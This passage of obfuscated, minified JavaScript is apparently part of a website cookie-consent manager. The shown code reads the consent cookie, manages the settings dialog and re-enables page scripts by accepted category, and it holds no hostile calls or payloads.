if(_0x4bf7cb==="\u0030"){_0x1b3416=_0x20af5a[_0x79e900];if(!_0x239bb8&&_0x136b8e[_0x6bf71a+(0xc28f7^0xc28f6)]['getAttribute'](_0x66b301(0x98,0x19b,0x1dc,0x279,0x1af))!=="\u0030"){_0x5ed15c=_0x582217[_0x4a3fa0+(0x912c4^0x912c5)];}}_0x2dc269++;}else{_0x14c9fe[0x7b902^0x7b900]["\u0066\u006f\u0063\u0075\u0073"]();}}}}else{if(_0x5b63d0(0x601,0x499,0x50b,0x52c,0x489)===_0x1aa770(0x464,0x31e,0x2b2,0x3ea,0x364)){_0x14c9fe[0xdc3e6^0xdc3e7]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x496d75[_0x35a3bf]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x920ece[_0x5a4ca6]){_0x9d83da["\u0070\u0075\u0073\u0068"](_0x378e0c[_0x7ac8c3]);_0x2fb9ea[_0x5002ec]=!![];}}}}else{if(_0x5b62af(-0x1f8,-0xce,-0x192,-0x16a,-0xb8)!==_0x5b63d0(0x4a8,0x665,0x602,0x546,0x4dc)){if(_0x14c9fe[0xd3100^0xd3103]){_0x14c9fe[0x657e2^0x657e1]['focus']();}else{_0x14c9fe[0xe80ec^0xe80ec]["\u0066\u006f\u0063\u0075\u0073"]();}}else{{var _0x5b775c;var _0x29064e=_0x406317['parse'](_0x3577b3(_0x31f4f2["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x66b301(0xde,0xc1,0x13b,0x144,0x1a0),!![])||"\u007b\u007d")[_0x66b301(0x28f,0x160,0x153,0x26f,0x1b4)]||[];}_0x5b775c=0x5+0x3;}}}else{for(var _0x27480e=0x0;_0x2210b6<0x5;_0xf22c92++){try{_0x5ed56c['log'](_0x129ef1);}catch(_0x2fc556){}}}}}!_0x2e09b2&&(_0x1f7eee=!![]);});if(document["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"]){_0x350f27(_0x5cc82c,_0x57d2ad(0xdf,0xac,0x1ca,0xc1,0xbe),function(_0xd92481){function _0x801b29(_0x1c7308,_0x5dcfa6,_0x14a19f,_0x2eedef,_0x1bf068){return _0x3e90(_0x14a19f- -0x3e5,_0x1bf068);}function _0x309632(_0x4cec52,_0x11df4d,_0x5c8500,_0x315361,_0x2a9503){return _0x3e90(_0x5c8500-0x3bc,_0x2a9503);}function _0x4a85f6(_0x50672a,_0x3b034f,_0x16079e,_0x17b93b,_0x1e8e28){return _0x3e90(_0x16079e- -0x1a5,_0x3b034f);}function _0x1fac1a(_0x1895f8,_0x35c4b9,_0x4c9f31,_0x17ed01,_0x23e422){return _0x3e90(_0x4c9f31- -0x3be,_0x23e422);}function _0x4568fd(_0x496eaf,_0x511f2f,_0x36293e,_0x1234ee,_0x62e075){return _0x3e90(_0x62e075-0x3e,_0x36293e);}if(_0x4568fd(0x156,0x42,0x8a,0x20a,0x159)!==_0x1fac1a(-0x2ca,-0x165,-0x1de,-0x291,-0x307)){_0xd92481=_0xd92481||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x2f467b){if(!_0xc07a02['contains'](_0xd92481["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x40412a['hideSettings'](0xc80b8^0xc80b8);_0x390204=![];}else{_0x390204=!![];}}else if(_0xc5eaab){if(_0x395818["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xd92481['target'])){if(_0x4568fd(0x1e8,0x2a6,0x2b6,0x17c,0x296)!==_0x1fac1a(-0xf0,-0x1e7,-0x166,-0x265,-0x77)){_0x5292fb=_0x5b57bf[_0x4a0ac6];if(_0x22d7fe){_0x52ec41=_0x5e1b08(_0xfe0aa9)[0xb1c4f^0xb1c4f];var _0x3e04f4;var _0x39363f=_0x38f6c4("dt".split("").reverse().join(""));_0x3e04f4=0x3;_0x39363f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x801b29(-0x2b6,-0x263,-0x376,-0x2ce,-0x3ad),_0x3adc5c[_0x5752b3][_0x2890bb]);_0x39363f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1fac1a(-0x3ee,-0x3c8,-0x373,-0x24f,-0x40e),_0x3a25df[_0x589df0]);_0x1d5a95["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x39363f);}}else{_0x390204=!![];}}}}else{_0x1a090e=!![];if(!_0x5e09d3)_0x4f95c9=_0x50d75d;else _0x447e0f=new _0x42cb5b();_0x3a9d09[_0x4568fd(-0x2c,0x58,0x5a,-0x6f,0x8e)]=_0x2f5aaa['toISOString']();_0x54c6d2=_0x5ebb00(_0x3e17cb());_0x3ed85d(_0x518a81['cookie_name'],_0x2e2565["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0xb03662));_0x2a4301();}},!![]);}}else{_0x6a9eec={};}};var _0x48197e=function(_0x215aac,_0x2e73ca){if(typeof _0x215aac!==_0x848b8d(0xc5,0xc,0xf6,-0x14,0x189))return;function _0x56e92c(_0x409b4f,_0x31b2a0,_0x19fc2a,_0x17a805,_0x1516ab){return _0x3e90(_0x1516ab- -0x177,_0x31b2a0);}var _0x1df2f1=_0x215aac[_0x848b8d(0xe7,0x1ac,0xe8,0x80,0x6f)];function _0x4cbe18(_0x2d48e7,_0x954e7c,_0x48dae1,_0xcf4730,_0x1e5801){return _0x3e90(_0x954e7c-0x2e0,_0x48dae1);}function _0x3fb3d7(_0x31364a,_0x538615,_0x428437,_0x42b99f,_0xc9e3e){return _0x3e90(_0xc9e3e-0x42,_0x538615);}var _0x38c5a2=0x2+0x3;var _0x595bfe=_0x215aac[_0x56e92c(0x198,-0x69,-0x91,-0x74,0x8e)];function _0x304497(_0x25f187,_0x274c81,_0x2548dd,_0xae1d9d,_0x1fcac5){return _0x3e90(_0x274c81- -0x1f8,_0x1fcac5);}_0x38c5a2=0x7+0x0;function _0x3fa2be(_0x4a3618,_0x54481a,_0x33ec7c,_0xa9b3dc,_0x1f4ae3,_0x4c45ca,_0xed14e3){function _0x2e02dd(_0x48ff9d,_0x32fda4,_0x3d06e3,_0x356d1b,_0x349cc4){return _0x3e90(_0x48ff9d-0x25c,_0x349cc4);}function _0x584c25(_0x4ead5a,_0xa59d61,_0x223497,_0x1f1b3b,_0x47cb3c){return _0x3e90(_0x223497- -0x300,_0x1f1b3b);}function _0x4273c9(_0x35c6c6,_0xd5b78,_0x554b22,_0x54e875,_0x3da10c){return _0x3e90(_0x3da10c-0x35e,_0x554b22);}function _0x61041f(_0x5c5424,_0x2df29b,_0x55d9e0,_0x21c39d,_0x465d5c){return _0x3e90(_0x2df29b- -0xce,_0x465d5c);}if(_0x584c25(-0x1ef,-0x1c0,-0xdd,-0x32,-0x163)!==_0x2e02dd(0x266,0x30b,0x1b0,0x2b6,0x357)){_0x4c45ca=_0x4c45ca&&_0x4c45ca["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x3c823d(_0x54481a,_0x1f4ae3)>-(0xdda7a^0xdda7b)){_0x4bdb91(_0x4a3618,_0x1f4ae3);if(!(_0x1f4ae3===_0x584c25(-0x3ec,-0x3ef,-0x2e3,-0x2c7,-0x38c)&&_0x4c45ca[0xd5261^0xd5261]===_0x584c25(0x24,-0x11f,-0xc9,-0xa2,-0x12e))&&_0x3c823d(_0x33ec7c,_0x4c45ca[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x5d1684=0x26cea^0x26cea;_0x5d1684<_0x4c45ca['length'];_0x5d1684++){_0x4bdb91(_0x4a3618,_0x4c45ca[_0x5d1684]);}}}_0x3c823d(_0xa9b3dc,_0xed14e3)>-(0x6fbaa^0x6fbab)&&_0x4bdb91(_0x4a3618,_0xed14e3);}else{return _0x5123ec['keys'](_0x365f24);}}if(_0xc9bec3&&_0x1df2f1){if(_0x304497(-0xca,-0x17a,-0x110,-0x1d9,-0x67)!==_0x848b8d(0x1,0x18,-0xd7,-0x165,-0x192)){!_0x32bd89&&_0x413ea8["\u0070\u0075\u0073\u0068"](![]);}else{_0x3fa2be(_0x395818,[_0x3fb3d7(0x8f,-0x32,0x146,-0x18,0xb7),_0x4cbe18(0x26c,0x2fd,0x40b,0x1e5,0x2a6),_0x304497(-0x208,-0x1aa,-0x23f,-0x223,-0x1d0)],[_0x3fb3d7(0x15,0x158,0xf2,-0x96,0x78),_0x848b8d(0xdf,0x143,0xe2,0x176,0x1c1),_0x4cbe18(0x2e2,0x35b,0x397,0x390,0x244)],[_0x304497(-0x103,0x2c,-0x38,0x104,-0x71),_0x304497(-0x73,-0x159,-0xb1,-0x190,-0x187)],_0x1df2f1[_0x848b8d(0xdf,0xec,0x88,0x194,0xea)],_0x1df2f1[_0x304497(-0x23,-0x10c,-0x1dc,-0x11f,-0x14)],_0x1df2f1[_0x4cbe18(0x1ce,0x2e3,0x24d,0x1fe,0x3e8)]);}}function _0x848b8d(_0x47a141,_0x445b98,_0x319776,_0x5926fa,_0x12f60d){return _0x3e90(_0x319776- -0x155,_0x445b98);}if(!_0x2e73ca&&_0x595bfe){if(_0x848b8d(-0x174,-0x1a1,-0xdb,-0x1c7,0x37)===_0x56e92c(-0x37,0x20,0x2a,0x6d,-0x25)){_0x58b53a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x3cd9ea['hide']();_0x41d61a["\u0061\u0063\u0063\u0065\u0070\u0074"]();}else{_0x3fa2be(_0x18dea1,[_0x3fb3d7(-0x80,0x109,-0x66,0xc3,0x5f)],[_0x3fb3d7(0x3c2,0x191,0x24f,0x350,0x295),_0x304497(-0x1cc,-0x15a,-0x1e8,-0x19c,-0x19e)],[_0x4cbe18(0x5e8,0x504,0x4aa,0x46e,0x4b5),_0x56e92c(-0x1fc,-0xa9,-0x159,-0x113,-0xd8)],_0x595bfe[_0x56e92c(0x180,-0x68,-0x1d,0xb6,0x66)],_0x595bfe[_0x304497(-0xa2,-0x10c,-0x191,-0x1f5,0x13)],_0x595bfe[_0x3fb3d7(-0x93,0x12c,-0x7b,0xc6,0x45)]);}}};_0x40412a['allowedCategory']=function(_0x57b96d){function _0x109c74(_0x2e84d1,_0x3f97a2,_0x59af70,_0x4ea136,_0x2bc454){return _0x3e90(_0x2e84d1-0x140,_0x4ea136);}function _0x1b2a43(_0x445e4a,_0x2ed049,_0x558f58,_0x1f70a5,_0x45c171){return _0x3e90(_0x1f70a5- -0x50,_0x2ed049);}function _0x1156ab(_0x59a257,_0x261ff2,_0x826c03,_0x5db8b0,_0x279d2f){return _0x3e90(_0x59a257-0x1fe,_0x5db8b0);}if(!_0x21d0aa||_0x4dc092['mode']===_0x95b0fd(-0x224,-0xe2,-0x1c3,-0x2c7,-0x22e)){if(_0x95b0fd(-0x1a2,-0x34d,-0x237,-0x1d6,-0x1c7)!==_0x95b0fd(-0x2aa,-0x2c5,-0x237,-0x2a7,-0x34c)){_0x2f9ae0=!![];}else{{var _0x4b08a7;var _0x4b026d=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1b2a43(0x164,0xac,-0x49,0x96,-0xc),!![])||"\u007b\u007d")[_0x429586(0x425,0x486,0x41a,0x340,0x52a)]||[];}_0x4b08a7=0x5+0x3;}}else{{if(_0x1b2a43(0x1e7,0xcf,0x53,0xff,0x21c)!==_0x429586(0x47a,0x35f,0x3ed,0x552,0x540)){_0x4b128e=_0x1b4347['replace'](_0x95b0fd(-0x1d2,-0x29,-0x153,-0x1ab,-0x182),'');}else{var _0x83d21e=0x5+0x6;var _0x5c825d;var _0x4b026d=_0x3f1388;_0x5c825d=_0x109c74(0x2d5,0x2ce,0x210,0x35d,0x3eb);}}_0x83d21e=_0x429586(0x367,0x2d6,0x2f2,0x34a,0x41b);}function _0x95b0fd(_0x354c3c,_0x5a3b68,_0x5f454e,_0x325dd9,_0x4721fd){return _0x3e90(_0x5f454e- -0x339,_0x4721fd);}function _0x429586(_0x501c00,_0x5c4155,_0x97a55a,_0x47dff5,_0x5e1b72){return _0x3e90(_0x501c00-0x32b,_0x47dff5);}return _0x3c823d(_0x4b026d,_0x57b96d)>-(0x6f88d^0x6f88c);};function _0x3a2db7(_0xb9ff7f,_0x396452,_0x4c5046,_0x23d8b2,_0x177ad3){return _0x3e90(_0x396452- -0x115,_0x4c5046);}_0x40412a["\u0072\u0075\u006e"]=function(_0x3ea35d){function _0x788719(_0xab0504,_0x37cf84,_0x44eda4,_0x9eb00b,_0x5a4bb3){return _0x3e90(_0x37cf84- -0x1e0,_0xab0504);}function _0x385b3f(_0x3e97ca,_0x14845a,_0x6ae8ed,_0x2e7354,_0x27b390){return _0x3e90(_0x2e7354- -0xa5,_0x27b390);}function _0x63e9dc(_0x411d75,_0x36559b,_0x196d93,_0x45ae24,_0x13c865){return _0x3e90(_0x36559b-0xf5,_0x45ae24);}function _0x511880(_0x39350a,_0x3b5da6,_0x17f066,_0x500f04,_0x50f5af){return _0x3e90(_0x39350a- -0x211,_0x17f066);}function _0x205bd8(_0x1df14c,_0x3a8949,_0x48fce,_0x244985,_0x4fe187){return _0x3e90(_0x3a8949-0x1fd,_0x1df14c);}if(_0x205bd8(0x38a,0x3ae,0x2df,0x479,0x3c0)===_0x511880(-0x18b,-0x127,-0x222,-0x146,-0x77)){var _0x3defa0=_0x30b997(_0x511880(-0xc5,-0x36,-0xa6,-0x163,-0x12b));_0x3defa0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x3defa0["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x63e9dc(0x125,0x164,0x123,0x1c0,0x80),_0x2cdcc3);}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x205bd8(0x196,0x211,0xe9,0x217,0x132))){_0x5538d8(_0x3ea35d);if(_0x36c7e0)return;_0x174c85=JSON['parse'](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x63e9dc(0x240,0x1db,0x2b5,0x21c,0x2f1),!![])||"\u007b\u007d");_0x47a790=_0x174c85[_0x63e9dc(0x173,0x1a2,0x28c,0x84,0x182)];var _0xf6fd8e=0x2+0x5;var _0xb8667=_0x47a790!==undefined;_0xf6fd8e=_0x205bd8(0x116,0x20a,0x194,0x2fe,0x1cd);_0x4d3317=_0x174c85[_0x63e9dc(0x3a7,0x311,0x204,0x24c,0x2fc)];_0x4d3317&&(_0x4d3317=new Date(_0x4d3317));_0x8c31c3=_0x174c85[_0x385b3f(0x31,-0xfd,-0x15c,-0x55,0xa3)];_0x8c31c3&&(_0x8c31c3=new Date(_0x8c31c3));_0x2474b6=_0x174c85[_0x205bd8(0x2a6,0x23f,0x170,0x2ad,0x187)]!==undefined?_0x174c85[_0x788719(-0x136,-0x19e,-0x176,-0x187,-0xcd)]:null;if(_0x2e1e60&&_0x174c85[_0x385b3f(-0xa4,-0x32,0xe7,0xa,0xc6)]!==_0x4dc092['revision']){_0x4560e4=![];}_0xc9bec3=_0x21d0aa=!_0xb8667||!_0x4560e4||!_0x4d3317||!_0x8c31c3||!_0x47a790;_0x561383();_0x4cb2b1();_0x48197e(_0x3ea35d[_0x385b3f(0x108,0x18d,0xc2,0x16c,0x227)]);_0x2ce449();if(_0x4dc092['autorun']&&_0xc9bec3){_0x40412a["\u0073\u0068\u006f\u0077"](_0x3ea35d[_0x385b3f(0x5e,-0x9,0xa6,0x2d,0x14d)]||0xbaa3b^0xbaa3b);}setTimeout(function(){function _0x370835(_0x46264e,_0x201acf,_0x456331,_0x3ab936,_0x1a06a1){return _0x3e90(_0x1a06a1- -0xe,_0x46264e);}_0x4bdb91(_0x5cc82c,_0x370835(0x329,0x1f2,0x303,0x34d,0x239));},0x7c76e^0x7c770);setTimeout(function(){_0x3c86db();},0xddcc9^0xddcad);if(!_0x21d0aa){if(_0x385b3f(0x13c,0x93,0x131,0x52,0x9c)!==_0x385b3f(0x279,0x21d,0x25b,0x190,0xc9)){var _0x2d5925;var _0x907de=typeof _0x174c85[_0x788719(-0x96,0x12,0x8f,-0x117,0x9f)]===_0x788719(-0xf6,0x36,0xb0,0x5d,0x9a);_0x2d5925=0x5;if(!_0x907de||_0x907de&&_0x174c85[_0x511880(-0x1f,0x70,-0x1b,0xc7,0x3)]!==_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){if(_0x788719(-0xcf,-0xee,-0x114,-0x106,-0x139)===_0x205bd8(0x1c2,0x2ef,0x22b,0x2c3,0x38a)){_0x174c85[_0x788719(-0x2f,0x12,0x71,-0x6f,0x104)]=_0x4dc092['use_rfc_cookie'];_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));}else{for(var _0xb5cc7f=0xd6ded^0xd6ded;_0xb5cc7f<_0x292663['length'];_0xb5cc7f++){_0x51022e["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x47610e[_0x48c8e4]+_0x385b3f(-0xe,-0x73,0x17d,0x80,-0x45)+_0x4659b6+(_0x35b4fa[_0xb5cc7f]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x385b3f(0x19,0xa6,0x17f,0x82,0x122)+_0x163283[_0xb5cc7f]:'')+';\x20'+_0x5886f6;}_0x2cdc41(_0x511880(-0x36,0x8a,-0x154,0x78,-0x1e)+_0xe52599[_0x4050e1]+_0x385b3f(-0xbf,0x5,-0xf,-0x10,0x35)+_0x1fac60+_0x788719(-0x56,-0x3d,0x38,0x47,0xd4),_0x5bd500);}}_0x51dd85=_0x3b3dc7(_0x329646());_0x45b01b();if(typeof _0x938ed6===_0x511880(-0xb,-0x120,0x11a,-0x13,0x4b))_0x938ed6(_0x174c85);_0x9cf68d(_0x205bd8(0x3cb,0x3bb,0x3ba,0x39c,0x2d2),_0x174c85);}else{_0x4ae50b['setAttribute'](_0x205bd8(0x33f,0x372,0x2b9,0x275,0x353),_0x511880(-0x1d7,-0x1d7,-0x1af,-0x297,-0xe5));_0x3aa8bc['setAttribute'](_0x385b3f(-0x84,0xc1,0x123,0x32,-0xeb),_0x4fa14c);}}else{if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x385b3f(0x5c,0xe2,0x89,0xc2,0x28)){if(_0x511880(-0x1a,-0xb9,-0x97,-0x141,0x9)!==_0x788719(-0x98,-0xb3,-0xbf,-0x37,0x35)){_0x9cf68d(_0x205bd8(0x3c1,0x2d2,0x1ab,0x2c7,0x353)+_0x4dc092["\u006d\u006f\u0064\u0065"]+_0x788719(-0x1e5,-0x1b2,-0xab,-0x256,-0x133),_0x3f1388);_0x45b01b(_0x3f1388);}else{return null;}}_0x9cf68d(_0x385b3f(0x1cb,-0x1b,0x18e,0xd6,0x149));}}else{_0x9cf68d(_0x385b3f(-0x116,-0x86,0xde,-0x28,-0x27));}}};_0x40412a['showSettings']=function(_0x1407af){setTimeout(function(){function _0x5cef60(_0x5c6744,_0x195e2f,_0x3ec832,_0x229c6a,_0xda9ac7){return _0x3e90(_0x3ec832- -0x24d,_0xda9ac7);}_0x4bdb91(_0x48eb80,_0x374183(0x376,0x2e0,0x47c,0x2a4,0x2f4));function _0x374183(_0x45ed98,_0x20322f,_0x24bb3d,_0x34d0b8,_0x55cc53){return _0x3e90(_0x45ed98-0x26f,_0x24bb3d);}_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x374183(0x27d,0x289,0x296,0x2ca,0x200),_0x374183(0x2a9,0x215,0x362,0x1a1,0x339));function _0x47f156(_0x5c24d2,_0x8918bd,_0x26c983,_0x44e430,_0x439ad4){return _0x3e90(_0x5c24d2- -0x5d,_0x8918bd);}_0x2f467b=!![];setTimeout(function(){function _0x5365f8(_0x259c0d,_0x298a5d,_0x4d2143,_0x5c5a21,_0x2d68b3){return _0x3e90(_0x298a5d-0x298,_0x4d2143);}function _0x538719(_0x202602,_0x905f1a,_0x20a793,_0x663ea0,_0xd095a3){return _0x3e90(_0x905f1a- -0x243,_0x663ea0);}function _0x34e202(_0x355c58,_0x1838a8,_0x9204d2,_0x188dfc,_0x53e945){return _0x3e90(_0x1838a8- -0xd,_0x9204d2);}function _0x2e2e2(_0x304bb4,_0xba66be,_0x45cea0,_0x5d4fc2,_0x415d77){return _0x3e90(_0x415d77-0x19c,_0x5d4fc2);}if(!_0xc5eaab){if(_0x245044(-0x317,-0x1fc,-0x11b,-0x1a7,-0x116)===_0x245044(-0x220,-0x1fc,-0x18c,-0x2b5,-0x2c7)){_0x269d98=document['activeElement'];}else{if(_0x330a71===_0x245044(-0x127,-0xe1,-0x1e9,-0x1f9,-0x162))_0x6aaeef=_0x41ff38["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x548b88(_0x4afb2b,_0x582337)!==-(0xaea3d^0xaea3c))_0x88009b['push'](_0x404b94);}}}else{if(_0x245044(-0x321,-0x23e,-0x18f,-0x199,-0x1bf)!==_0x5365f8(0x26a,0x2e0,0x2dc,0x32b,0x40c)){var _0x5a79a3=0x8+0x4;var _0x582f86=_0x205d52["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new _0x49699b(_0x2e2e2(0x1e5,0x266,0x144,0x28b,0x1ab),''));_0x5a79a3=0x4;_0x434b3d=[];for(var _0x81d59f=0x69893^0x69893;_0x81d59f<_0x582f86["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x81d59f++){_0x9b4632['push'](_0x582f86[_0x81d59f]["\u0073\u0070\u006c\u0069\u0074"]("\u003d")[0xe80c6^0xe80c6]);}}else{_0x1c957d=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}if(_0x69c28c['length']===(0x2b910^0x2b910))return;if(_0x69c28c[0x2c4fa^0x2c4f9]){if(_0x5365f8(0x375,0x426,0x3ae,0x39e,0x41c)===_0x245044(-0x170,-0x1f6,-0x2ed,-0x16b,-0x136)){_0x3b5b68(_0x57b415,_0x2e2e2(0x21c,0x2fb,0x364,0x32c,0x281));_0x3693d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5365f8(0x3dc,0x40d,0x3b0,0x38e,0x4f7),_0x2e2e2(0x210,0x1a4,0x1fe,0x1f1,0x26c));_0x40fa56["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e2e2(0x1cf,0x2a7,0x167,0xe8,0x1aa),_0x538719(-0x313,-0x209,-0x217,-0x114,-0x2be));}else{_0x69c28c[0x5f605^0x5f606]['focus']();}}else{_0x69c28c[0x22092^0x22092]["\u0066\u006f\u0063\u0075\u0073"]();}function _0x245044(_0x1fd9d,_0x30f883,_0x5ec791,_0xdf8b8f,_0x2efe57){return _0x3e90(_0x30f883- -0x286,_0x5ec791);}_0x14c9fe=_0x69c28c;},0x9f2f9^0x9f231);function _0x2c015b(_0x43ac7d,_0x4df52c,_0x5e111d,_0x21980c,_0x1fc496){return _0x3e90(_0x21980c- -0x10e,_0x43ac7d);}_0x9cf68d(_0x5cef60(-0x76,-0x47,-0x97,0x34,-0xf6));},_0x1407af>(0xc94b1^0xc94b1)?_0x1407af:0xf3724^0xf3724);};var _0x54e05d;var _0x45b01b=function(_0x1d8042){if(!_0x4dc092["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0x2ee9bc=document['querySelectorAll'](_0x3df909(-0x165,-0x2e,-0x5a,-0xad,-0xd3)+_0x4dc092['script_selector']+"\u005d");var _0x26d96c;var _0x31f1d1=_0x1d8042||_0x174c85[_0x3df909(0x177,0x1ac,0x8b,-0x73,0xa8)]||[];function _0x3df909(_0x5c5ecc,_0x56193a,_0x25235a,_0x15a25f,_0x99e0bb){return _0x3e90(_0x25235a- -0x6f,_0x99e0bb);}function _0x30cb4e(_0x357bc1,_0x4d703a,_0xad7784,_0x4e4007,_0x252b36){return _0x3e90(_0x4e4007-0x10a,_0x252b36);}_0x26d96c=0x5;var _0x5bc369=function(_0x3247ca,_0x16e244){function _0x3a1f10(_0x57e6be,_0x5e30d5,_0x10582e,_0x587556,_0x193ff5){return _0x3e90(_0x193ff5- -0x36e,_0x10582e);}function _0x249032(_0x53e064,_0xba9008,_0x4b33d0,_0xcd5ba4,_0x45c8f4){return _0x3e90(_0x4b33d0-0x33e,_0x45c8f4);}function _0x1d8a57(_0x507431,_0x1e2402,_0x478705,_0x3cd45f,_0x4faceb){return _0x3e90(_0x1e2402- -0x260,_0x478705);}function _0x4b77bd(_0x597fac,_0x45d001,_0x24a2c7,_0xdc2b7f,_0x243179){return _0x3e90(_0x24a2c7- -0x328,_0x243179);}function _0x384e95(_0x319b35,_0x5d64da,_0x4301be,_0x5e5a5c,_0x39fb5a){return _0x3e90(_0x4301be- -0x134,_0x39fb5a);}if(_0x1d8a57(-0x2a0,-0x199,-0x1b2,-0x6b,-0x1f1)===_0x1d8a57(-0x1a3,-0xbe,-0x174,-0x15b,-0xe6)){if(!_0x3ad2d1(_0x1117d9,_0x1d8a57(-0xc1,-0x17b,-0x25b,-0x130,-0x13c))){_0x1cbbb9(_0x504120,_0x4b77bd(-0x2ba,-0x183,-0x243,-0x189,-0x279));_0x1b701d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x249032(0x4c5,0x56e,0x4b3,0x3fb,0x459),_0x249032(0x52c,0x48c,0x40e,0x3cb,0x2fa));_0x322798['setAttribute'](_0x1d8a57(-0x315,-0x252,-0x146,-0x1fd,-0x26c),_0x4b77bd(-0x333,-0x393,-0x2ee,-0x410,-0x3ae));}else{_0x273ba9(_0x6673f,_0x1d8a57(-0x1c5,-0x17b,-0x17e,-0x1d0,-0x9a));_0x2c0f72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1d8a57(-0xab,-0xeb,-0x1,-0x36,-0x1b3),_0x249032(0x279,0x49f,0x378,0x352,0x456));_0x3424b4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x384e95(-0x9b,-0x16d,-0x126,-0x163,-0x141),_0x1d8a57(-0x7f,-0x190,-0x25a,-0x1e3,-0x10d));}}else{if(_0x16e244<_0x3247ca["\u006c\u0065\u006e\u0067\u0074\u0068"]){if(_0x249032(0x60f,0x582,0x599,0x6a1,0x57b)!==_0x3a1f10(-0x261,-0x2e7,-0x2d3,-0x2a1,-0x35d)){var _0x32ac03=_0x3247ca[_0x16e244];var _0x4ee7dd=0x9+0x6;var _0x55c9e5=_0x32ac03["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);_0x4ee7dd=0x6;if(_0x3c823d(_0x31f1d1,_0x55c9e5)>-(0x45883^0x45882)){if(_0x249032(0x438,0x4af,0x49d,0x4e4,0x55c)!==_0x4b77bd(-0xc3,-0x275,-0x1e0,-0x117,-0xd4)){_0x32ac03["\u0074\u0079\u0070\u0065"]=_0x384e95(0x16c,0x2c,0xfa,0xad,0x166);_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4dc092["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);var _0x582f74=0x9+0x5;var _0x172a39=_0x32ac03['getAttribute'](_0x384e95(-0x8c,-0x13e,-0x83,-0x158,-0x12a));_0x582f74=0x4+0x4;_0x172a39&&_0x32ac03["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4b77bd(-0x149,-0x166,-0x277,-0x218,-0x37f));var _0x1a8ee5=_0x1f7247(_0x3a1f10(-0x1e3,-0x338,-0x2d4,-0x3bd,-0x2a6));_0x1a8ee5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x32ac03["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"];(function(_0x37ab1e,_0x54eb2b){function _0x9c53f1(_0x1c294c,_0x17b3c5,_0x3f96c2,_0x1a9b4a,_0x114702){return _0x3e90(_0x114702-0x1db,_0x17b3c5);}function _0x193a60(_0x3a2a3c,_0x3d3503,_0x2fe66b,_0xd91fba,_0x54b529){return _0x3e90(_0x2fe66b-0x211,_0x3a2a3c);}function _0x143d54(_0x54178c,_0xa5ffa9,_0x1a10d3,_0x55bd39,_0x47ce33){return _0x3e90(_0xa5ffa9-0xbf,_0x47ce33);}function _0x3facb9(_0x4ec948,_0x73bb38,_0x1eeffa,_0x4d5456,_0x280518){return _0x3e90(_0x280518- -0x64,_0x4d5456);}function _0x56286d(_0x30ec0c,_0x45cc60,_0x44bce2,_0x141324,_0x36f281){return _0x3e90(_0x45cc60- 